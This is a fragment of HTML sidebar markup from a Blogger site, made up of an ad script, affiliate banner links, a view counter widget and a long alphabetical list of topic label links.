</div>
</div>
<div class='widget AdSense' data-version='2' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- rcwritingservice_sidebar_AdSense1_250x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-8310826736752968"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6325689521"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML6'>
<div class='widget-content'>
<a href="https://presearch.com/signup?rid=2221521" target="_blank">
  <img src="https://assets.presearch.com/referral/ban-3.jpg" title="Presearch" alt="presearch" />
</a>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<h3 class='title'>
Self-Publish a Book
</h3>
<div class='widget-content'>
<a href='https://www.draft2digital.com/r/RGNA8q'>
<img alt='Self-Publish a Book' height='161' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2PMHBUhlk_42x5ymSbPvD2wPzHwX-X8A_dBEcBainSpvXHI8q1UTHP7Wg337meTdQxsbuKqAZwmUsBTkSxi1_GrJJpcNzha4IBA3ZqibQss82AjQKnJ2kJJOQdn_KBTWtpaSq2qfHKU8/s1600/d2d+banner.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2PMHBUhlk_42x5ymSbPvD2wPzHwX-X8A_dBEcBainSpvXHI8q1UTHP7Wg337meTdQxsbuKqAZwmUsBTkSxi1_GrJJpcNzha4IBA3ZqibQss82AjQKnJ2kJJOQdn_KBTWtpaSq2qfHKU8/s72/d2d+banner.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2PMHBUhlk_42x5ymSbPvD2wPzHwX-X8A_dBEcBainSpvXHI8q1UTHP7Wg337meTdQxsbuKqAZwmUsBTkSxi1_GrJJpcNzha4IBA3ZqibQss82AjQKnJ2kJJOQdn_KBTWtpaSq2qfHKU8/s128/d2d+banner.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2PMHBUhlk_42x5ymSbPvD2wPzHwX-X8A_dBEcBainSpvXHI8q1UTHP7Wg337meTdQxsbuKqAZwmUsBTkSxi1_GrJJpcNzha4IBA3ZqibQss82AjQKnJ2kJJOQdn_KBTWtpaSq2qfHKU8/s220/d2d+banner.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2PMHBUhlk_42x5ymSbPvD2wPzHwX-X8A_dBEcBainSpvXHI8q1UTHP7Wg337meTdQxsbuKqAZwmUsBTkSxi1_GrJJpcNzha4IBA3ZqibQss82AjQKnJ2kJJOQdn_KBTWtpaSq2qfHKU8/s400/d2d+banner.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2PMHBUhlk_42x5ymSbPvD2wPzHwX-X8A_dBEcBainSpvXHI8q1UTHP7Wg337meTdQxsbuKqAZwmUsBTkSxi1_GrJJpcNzha4IBA3ZqibQss82AjQKnJ2kJJOQdn_KBTWtpaSq2qfHKU8/s640/d2d+banner.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2PMHBUhlk_42x5ymSbPvD2wPzHwX-X8A_dBEcBainSpvXHI8q1UTHP7Wg337meTdQxsbuKqAZwmUsBTkSxi1_GrJJpcNzha4IBA3ZqibQss82AjQKnJ2kJJOQdn_KBTWtpaSq2qfHKU8/s800/d2d+banner.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2PMHBUhlk_42x5ymSbPvD2wPzHwX-X8A_dBEcBainSpvXHI8q1UTHP7Wg337meTdQxsbuKqAZwmUsBTkSxi1_GrJJpcNzha4IBA3ZqibQss82AjQKnJ2kJJOQdn_KBTWtpaSq2qfHKU8/s1024/d2d+banner.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2PMHBUhlk_42x5ymSbPvD2wPzHwX-X8A_dBEcBainSpvXHI8q1UTHP7Wg337meTdQxsbuKqAZwmUsBTkSxi1_GrJJpcNzha4IBA3ZqibQss82AjQKnJ2kJJOQdn_KBTWtpaSq2qfHKU8/s1280/d2d+banner.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2PMHBUhlk_42x5ymSbPvD2wPzHwX-X8A_dBEcBainSpvXHI8q1UTHP7Wg337meTdQxsbuKqAZwmUsBTkSxi1_GrJJpcNzha4IBA3ZqibQss82AjQKnJ2kJJOQdn_KBTWtpaSq2qfHKU8/s1600/d2d+banner.png 1600w' width='179'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<h3 class='title'>
Smart Meter Guard
</h3>
<div class='widget-content'>
<a href='http://www.smartmeterguard.com?afmc=3z'>
<img alt='Smart Meter Guard' height='348' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPZkZ1vZ6kPceH-cp0WEKjcEvWBU1ENrq9VO9QwZnoVPqAXds4xC-mqiFlUYkZNRgCNoQQRY8vKpLmgLvzvTYEoRCDJSEnsB8y2tGibN7OA-c2ZIZVvcLg2O4Bl6e0l69mqN2-yG-BdaU/s1600/affiliate+smart+meter+guard+smart+meter+pic.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPZkZ1vZ6kPceH-cp0WEKjcEvWBU1ENrq9VO9QwZnoVPqAXds4xC-mqiFlUYkZNRgCNoQQRY8vKpLmgLvzvTYEoRCDJSEnsB8y2tGibN7OA-c2ZIZVvcLg2O4Bl6e0l69mqN2-yG-BdaU/s72/affiliate+smart+meter+guard+smart+meter+pic.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPZkZ1vZ6kPceH-cp0WEKjcEvWBU1ENrq9VO9QwZnoVPqAXds4xC-mqiFlUYkZNRgCNoQQRY8vKpLmgLvzvTYEoRCDJSEnsB8y2tGibN7OA-c2ZIZVvcLg2O4Bl6e0l69mqN2-yG-BdaU/s128/affiliate+smart+meter+guard+smart+meter+pic.jpg 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPZkZ1vZ6kPceH-cp0WEKjcEvWBU1ENrq9VO9QwZnoVPqAXds4xC-mqiFlUYkZNRgCNoQQRY8vKpLmgLvzvTYEoRCDJSEnsB8y2tGibN7OA-c2ZIZVvcLg2O4Bl6e0l69mqN2-yG-BdaU/s220/affiliate+smart+meter+guard+smart+meter+pic.jpg 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPZkZ1vZ6kPceH-cp0WEKjcEvWBU1ENrq9VO9QwZnoVPqAXds4xC-mqiFlUYkZNRgCNoQQRY8vKpLmgLvzvTYEoRCDJSEnsB8y2tGibN7OA-c2ZIZVvcLg2O4Bl6e0l69mqN2-yG-BdaU/s400/affiliate+smart+meter+guard+smart+meter+pic.jpg 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPZkZ1vZ6kPceH-cp0WEKjcEvWBU1ENrq9VO9QwZnoVPqAXds4xC-mqiFlUYkZNRgCNoQQRY8vKpLmgLvzvTYEoRCDJSEnsB8y2tGibN7OA-c2ZIZVvcLg2O4Bl6e0l69mqN2-yG-BdaU/s640/affiliate+smart+meter+guard+smart+meter+pic.jpg 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPZkZ1vZ6kPceH-cp0WEKjcEvWBU1ENrq9VO9QwZnoVPqAXds4xC-mqiFlUYkZNRgCNoQQRY8vKpLmgLvzvTYEoRCDJSEnsB8y2tGibN7OA-c2ZIZVvcLg2O4Bl6e0l69mqN2-yG-BdaU/s800/affiliate+smart+meter+guard+smart+meter+pic.jpg 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPZkZ1vZ6kPceH-cp0WEKjcEvWBU1ENrq9VO9QwZnoVPqAXds4xC-mqiFlUYkZNRgCNoQQRY8vKpLmgLvzvTYEoRCDJSEnsB8y2tGibN7OA-c2ZIZVvcLg2O4Bl6e0l69mqN2-yG-BdaU/s1024/affiliate+smart+meter+guard+smart+meter+pic.jpg 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPZkZ1vZ6kPceH-cp0WEKjcEvWBU1ENrq9VO9QwZnoVPqAXds4xC-mqiFlUYkZNRgCNoQQRY8vKpLmgLvzvTYEoRCDJSEnsB8y2tGibN7OA-c2ZIZVvcLg2O4Bl6e0l69mqN2-yG-BdaU/s1280/affiliate+smart+meter+guard+smart+meter+pic.jpg 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPZkZ1vZ6kPceH-cp0WEKjcEvWBU1ENrq9VO9QwZnoVPqAXds4xC-mqiFlUYkZNRgCNoQQRY8vKpLmgLvzvTYEoRCDJSEnsB8y2tGibN7OA-c2ZIZVvcLg2O4Bl6e0l69mqN2-yG-BdaU/s1600/affiliate+smart+meter+guard+smart+meter+pic.jpg 1600w' width='348'>
</img>
</a>
<br/>
</div>
</div>
<div class='widget Image' data-version='2' id='Image5'>
<div class='widget-content'>
<a href='https://www.cbdpure.com?AFFID=352079'>
<img alt='' height='167' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi8LGw-pU11WTMKwTPzG7WqnBSx7Xw0D3qClkcBdCPEhfUbjBRvYRcVvBdV9HshXyVaZS8DSo1ZA-Abxvbud5BMu0nlVFXxQptNNOhCjuy04HxueXAg_cZ5LNuAHg41cqMnKwDCGN4Q-H_dHRX-ae8pG6qfyw926A-1D98lsxNcOrpDt8ZyCRz_5lQp=s200' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEi8LGw-pU11WTMKwTPzG7WqnBSx7Xw0D3qClkcBdCPEhfUbjBRvYRcVvBdV9HshXyVaZS8DSo1ZA-Abxvbud5BMu0nlVFXxQptNNOhCjuy04HxueXAg_cZ5LNuAHg41cqMnKwDCGN4Q-H_dHRX-ae8pG6qfyw926A-1D98lsxNcOrpDt8ZyCRz_5lQp=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEi8LGw-pU11WTMKwTPzG7WqnBSx7Xw0D3qClkcBdCPEhfUbjBRvYRcVvBdV9HshXyVaZS8DSo1ZA-Abxvbud5BMu0nlVFXxQptNNOhCjuy04HxueXAg_cZ5LNuAHg41cqMnKwDCGN4Q-H_dHRX-ae8pG6qfyw926A-1D98lsxNcOrpDt8ZyCRz_5lQp=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEi8LGw-pU11WTMKwTPzG7WqnBSx7Xw0D3qClkcBdCPEhfUbjBRvYRcVvBdV9HshXyVaZS8DSo1ZA-Abxvbud5BMu0nlVFXxQptNNOhCjuy04HxueXAg_cZ5LNuAHg41cqMnKwDCGN4Q-H_dHRX-ae8pG6qfyw926A-1D98lsxNcOrpDt8ZyCRz_5lQp=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEi8LGw-pU11WTMKwTPzG7WqnBSx7Xw0D3qClkcBdCPEhfUbjBRvYRcVvBdV9HshXyVaZS8DSo1ZA-Abxvbud5BMu0nlVFXxQptNNOhCjuy04HxueXAg_cZ5LNuAHg41cqMnKwDCGN4Q-H_dHRX-ae8pG6qfyw926A-1D98lsxNcOrpDt8ZyCRz_5lQp=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEi8LGw-pU11WTMKwTPzG7WqnBSx7Xw0D3qClkcBdCPEhfUbjBRvYRcVvBdV9HshXyVaZS8DSo1ZA-Abxvbud5BMu0nlVFXxQptNNOhCjuy04HxueXAg_cZ5LNuAHg41cqMnKwDCGN4Q-H_dHRX-ae8pG6qfyw926A-1D98lsxNcOrpDt8ZyCRz_5lQp=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEi8LGw-pU11WTMKwTPzG7WqnBSx7Xw0D3qClkcBdCPEhfUbjBRvYRcVvBdV9HshXyVaZS8DSo1ZA-Abxvbud5BMu0nlVFXxQptNNOhCjuy04HxueXAg_cZ5LNuAHg41cqMnKwDCGN4Q-H_dHRX-ae8pG6qfyw926A-1D98lsxNcOrpDt8ZyCRz_5lQp=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEi8LGw-pU11WTMKwTPzG7WqnBSx7Xw0D3qClkcBdCPEhfUbjBRvYRcVvBdV9HshXyVaZS8DSo1ZA-Abxvbud5BMu0nlVFXxQptNNOhCjuy04HxueXAg_cZ5LNuAHg41cqMnKwDCGN4Q-H_dHRX-ae8pG6qfyw926A-1D98lsxNcOrpDt8ZyCRz_5lQp=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEi8LGw-pU11WTMKwTPzG7WqnBSx7Xw0D3qClkcBdCPEhfUbjBRvYRcVvBdV9HshXyVaZS8DSo1ZA-Abxvbud5BMu0nlVFXxQptNNOhCjuy04HxueXAg_cZ5LNuAHg41cqMnKwDCGN4Q-H_dHRX-ae8pG6qfyw926A-1D98lsxNcOrpDt8ZyCRz_5lQp=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEi8LGw-pU11WTMKwTPzG7WqnBSx7Xw0D3qClkcBdCPEhfUbjBRvYRcVvBdV9HshXyVaZS8DSo1ZA-Abxvbud5BMu0nlVFXxQptNNOhCjuy04HxueXAg_cZ5LNuAHg41cqMnKwDCGN4Q-H_dHRX-ae8pG6qfyw926A-1D98lsxNcOrpDt8ZyCRz_5lQp=s1600 1600w' width='200'>
</img>
</a>
<br/>
</div>
</div>
<div class='widget Stats' data-version='2' id='Stats1'>
<h3 class='title'>
Total Blog Views
</h3>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
</div>
</div>
</div>
<div class='widget Label' data-version='2' id='Label1'>
<details class='collapsible extendable' open='open'>
<summary>
<div class='collapsible-title'>
<h3 class='title'>
Labels
</h3>
<svg class='svg-icon-24 chevron-down'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_expand_more_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<svg class='svg-icon-24 chevron-up'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_expand_less_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</div>
</summary>
<div class='widget-content list-label-widget-content'>
<div class='first-items'>
<ul>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/100%20followers%20on%20medium'>100 followers on medium</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/2000s%20music'>2000s music</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/2023'>2023</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/2024%20election'>2024 election</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/5th%20wheels'>5th wheels</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/70s%20music'>70s music</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/80s%20music'>80s music</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/90s'>90s</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Abbey%20Hotel'>Abbey Hotel</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/abuse%20of%20power'>abuse of power</a></li>
</ul>
</div>
<div class='remaining-items'>
<ul>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/achievement'>achievement</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/acquisitions%20and%20mergers'>acquisitions and mergers</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/addiction'>addiction</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/addictions'>addictions</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/affording%20a%20home'>affording a home</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/affording%20a%20house'>affording a house</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/AI'>AI</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/airbnb'>airbnb</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/alcoholism'>alcoholism</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/alternative%20treatment%20for%20cancer'>alternative treatment for cancer</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/amateur%20boxing'>amateur boxing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/America'>America</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/American'>American</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/American%20culture'>American culture</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/American%20history'>American history</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/American%20society'>American society</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/American%20values'>American values</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/American%20writer'>American writer</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/animal%20house'>animal house</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Anti-Christ%20Papacy'>Anti-Christ Papacy</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/AntiChrist%20Papacy'>AntiChrist Papacy</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/antifa%20riots'>antifa riots</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/approval%20time%20for%20newsbreak'>approval time for newsbreak</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/arguing%20couples'>arguing couples</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/art'>art</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/article'>article</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/article%20writing'>article writing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/articles'>articles</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/articles%20on%20medium'>articles on medium</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/artificial%20intelligence'>artificial intelligence</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/artists'>artists</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Astoria'>Astoria</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/attractions'>attractions</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/attractions%20in%20dallas'>attractions in dallas</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/author'>author</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/average%20American%20income'>average American income</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/backyard%20pool'>backyard pool</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/bail%20out%20money'>bail out money</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Beatles'>Beatles</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/bend%20oregon'>bend oregon</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/benefits%20of%20buying%20new%20yacht'>benefits of buying new yacht</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/benefits%20of%20buying%20used%20yacht'>benefits of buying used yacht</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/benefits%20of%20living%20in%20recover%20house'>benefits of living in recover house</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/benefits%20of%20swimming'>benefits of swimming</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/bias'>bias</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Bible'>Bible</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/bicycle'>bicycle</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Biden'>Biden</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/biological'>biological</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/black%20stallion'>black stallion</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/BLM%20riots'>BLM riots</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/blog'>blog</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/blog%20ideas'>blog ideas</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/blogging'>blogging</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/blogging%20strategy'>blogging strategy</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/blogs'>blogs</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/blue%20states'>blue states</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/bob%20dylan'>bob dylan</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Bobby%20Kimball'>Bobby Kimball</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/book%20writing'>book writing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Boxing'>Boxing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/brainwashing'>brainwashing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/brand%20marketing'>brand marketing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/branding'>branding</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/brick%20and%20mortar%20businesses'>brick and mortar businesses</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/broke'>broke</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/broker%20service%20yacht'>broker service yacht</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/bubblews'>bubblews</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/building%20a%20following%20on%20Medium'>building a following on Medium</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/building%20an%20audience'>building an audience</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/business'>business</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/business%20blog'>business blog</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/business%20blogging'>business blogging</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/business%20blogs'>business blogs</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/business%20strategy'>business strategy</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/buying%20a%20house'>buying a house</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/buying%20a%20swimming%20pool'>buying a swimming pool</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Buying%20a%20travel%20trailer'>Buying a travel trailer</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/buying%20a%20yacht'>buying a yacht</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/buying%20an%20RV'>buying an RV</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/byline%20writing'>byline writing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Cable%20Guy'>Cable Guy</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/CADC'>CADC</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/California'>California</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/camping'>camping</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/canceling%20Medium%20membership'>canceling Medium membership</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/cancer'>cancer</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/canonical%20link'>canonical link</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/car%20technology'>car technology</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/cars'>cars</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/cash%20for%20homes'>cash for homes</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Catholicism'>Catholicism</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/caucasians'>caucasians</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/CBD'>CBD</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/central%20bankers'>central bankers</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/central%20banks'>central banks</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/character%20development'>character development</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/chatabout'>chatabout</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/chemo'>chemo</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/chicago.%20sober%20living'>chicago. sober living</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/chinook'>chinook</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Christian'>Christian</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Christian%20marriage'>Christian marriage</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Christianity'>Christianity</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Christianity%20in%20America'>Christianity in America</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Christmas%20Valley'>Christmas Valley</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/citizenship%20in%20America'>citizenship in America</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/city'>city</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/class'>class</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Clint%20Eastwood'>Clint Eastwood</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/coffee%20shops'>coffee shops</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/communities'>communities</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/community%20cohesion'>community cohesion</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/community%20gardens'>community gardens</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/competitive%20market'>competitive market</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/conditioning'>conditioning</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/conformity'>conformity</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/conservatives'>conservatives</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/conspiracy'>conspiracy</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/content'>content</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/content%20creation'>content creation</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/content%20marketing'>content marketing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/content%20writer%20for%20hire'>content writer for hire</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/content%20writing'>content writing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/content%20writing%20for%20law%20firms'>content writing for law firms</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/contentment'>contentment</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/control'>control</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/coronavirus%20lockdown%20damage'>coronavirus lockdown damage</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/coronavirushoax'>coronavirushoax</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/cost%20of%20living'>cost of living</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/counter%20culture'>counter culture</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/crack%20in%20the%20ground'>crack in the ground</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/creating'>creating</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/creating%20art'>creating art</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/creative%20thinking'>creative thinking</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/creative%20writing'>creative writing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/creativity'>creativity</a></li>
